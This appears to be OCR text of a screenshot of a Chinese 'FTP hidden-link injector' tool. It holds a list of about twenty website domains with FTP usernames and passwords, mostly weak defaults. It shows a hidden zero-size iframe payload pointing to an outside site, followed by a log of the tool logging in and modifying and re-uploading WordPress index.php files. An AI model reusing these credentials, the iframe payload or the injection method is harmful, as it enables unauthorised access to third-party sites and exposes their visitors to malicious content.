 FTP黑链挂载器 1.1 谢谢 灰帽程序员论坛 hmhacker.org 技术帮助 BY:落雪QQ2602159946
IP(域名) 用户名 密码 root权限 title网页标题 time时间
adactio.com guest guest 3 <title>Adactio: Jeremy Keith</title> 2013.02.17-00.47.50
adactio.com test test 3 <title>Adactio: Jeremy Keith</title> 2013.02.17-00.48.38
analyticd.org root 654321 3 <title>[ Analytic D ]</title> 2013.02.17-00.49.12
asiafoundation.org ftp@asiafoun... 2010 3 <title>The Asia Foundation</title> 2013.02.17-00.49.37
bbs.057fdc.cn bbs.057fdc.cn bbs.057fdc.cn NO None 2013.02.17-00.50.03
bbs.bfyx.com ftp mnbvcxz 3 获取不到网站名称 2013.02.17-00.50.30
bbs.chinareports.org.cn ftp mnbvcxz NO None 2013.02.17-00.50.44
bbs.iazhuo.com iazhuo iazhuo NO None 2013.02.17-00.50.49
bbs.langya.cn ftp mnbvcxz NO None 2013.02.17-00.50.57
bbs.offroader.com.cn ftp mnbvcxz NO 获取不到网站名称 2013.02.17-00.51.11
bbs.wenbol.com user user 3 获取不到网站名称 2013.02.17-00.51.16
bbs.zgpad.com www zxcvbnm 3 获取不到网站名称 2013.02.17-00.51.22
blog.59295.net admin admin123 3 获取不到网站名称 2013.02.17-00.51.32
blog.strangenewsdaily.... ftp@strangen... 2010 3 <title>Strange News Daily Blog</title> 2013.02.17-00.51.55
blog.tektea.com tektea tektea.com NO 获取不到网站名称 2013.02.17-00.52.01
blog.wuyuan168.com ftp mnbvcxz 3 获取不到网站名称 2013.02.17-00.52.11
ch3c.cn ftp mnbvcxz NO None 2013.02.17-00.52.57
ch3c.net ftp mnbvcxz 3 None 2013.02.17-00.53.08
cs.iazhuo.com iazhuo iazhuo NO 获取不到网站名称 2013.02.17-00.53.28
fifteen.ca test 12345 3 <title>RB - ILLUSTRATION PORTFOLI... 2013.02.17-00.53.40
挂马地址: 按住CTRL选择要挂载的地址
<iframe src=http://999kankan.com/ width=0 height=0></iframe>
开始
停止
连接FTP/成功5个/失败0个
检测到18个页面
下载成功18个页面
超连接已存在5个页面
上传成功10个页面
MsessageBox消息提示:
开始处理/wp-content/plugins/akismet/index.php地址下
载/wp-content/plugins/akismet/index.php成功上传文件文
件index.php成功/wp-content/plugins/akismet/index.php下
载-修改-上传-文件完成
-------
-------
开始处理/wp-content/index.php地址下载/wp-
content/index.php成功上传文件文件index.php成功/wp-
content/index.php下载-修改-上传-文件完成
-------
-------
开始处理/wp-admin/user/index.php地址下载/wp-
admin/user/index.php成功上传文件文件index.php成功/wp-
admin/user/index.php下载-修改-上传-文件完成
-------
-------
开始处理/wp-admin/network/index.php地址下载/wp-
admin/network/index.php成功上传文件文件index.php成
功/wp-admin/network/index.php下载-修改-上传-文件完成
-------
-------
开始处理/wp-admin/index.php地址下载/wp-admin/index.php
成功上传文件文件index.php成功/wp-admin/index.php下载-
修改-上传-文件完成
-------
-------
开始处理/index.php地址下载/index.php成功上传文件文件
index.php成功/index.php下载-修改-上传-文件完成
-------
遍历目录修改上传完成2013.02.17-02.33.56
---------------------------
IP:bbs.zgpad.com用户名:www密码:zxcvbnm 登陆FTP成功
2013.02.17-02.34.04
开始遍历目录文件